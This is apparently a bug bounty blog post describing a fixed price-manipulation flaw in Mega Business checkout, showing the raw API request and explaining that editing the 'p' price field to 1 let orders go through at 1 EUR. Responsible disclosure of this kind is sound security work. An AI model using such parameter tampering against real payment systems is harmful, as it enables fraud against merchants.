As a Bug Bounty Hunter, I love to update myself about my favorite program from time to time. I still remember Mega has recently launched ‘Mega Business‘, business focusing services that cost around 10 EUR per user/month.
It was a new service so I started to analyze their payment processing.
Added few users to the cart and did a quick checkout and started analyzing the request.
POST /cs?id=-2770829517&sid=xeq7j2i-
hEQX6DsDVXk4lzlBNFI0elJ233UpBK27_DmJx8UefM7A9NUxiBg&domain=meganz&lang=en HTTP/1.1
Host: g.api.mega.co.nz
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://mega.nz/registerb
Content-Length: 104
Content-Type: text/plain;charset=UTF-8
Origin: https://mega.nz
Connection: close
[{"a":"uts","it":1,"si":"N02zLAiWqRU","p":"30.00","c":"EUR","aff":0,"m":false,"bq":0,"pbq":0,"num":"3"}]
After analyzing parameters, ‘p‘ stands for price. I did some manipulation and set the value to 1 and forwarded the request to the payment processor.

With this simple manipulation, I was able to place some orders at just 1 EUR.


This was a simple yet critical vulnerability that happens when the price is not validated properly. I report this vulnerability to Mega and they have fixed this vulnerability within few hours.
They rewarded 2000 EUR for this vulnerability.
Take Away:
- Always look over your favorite program for updates. Companies keep on making changes to their products.
- Always be motivated.
 Naresh LamGade
Naresh LamGade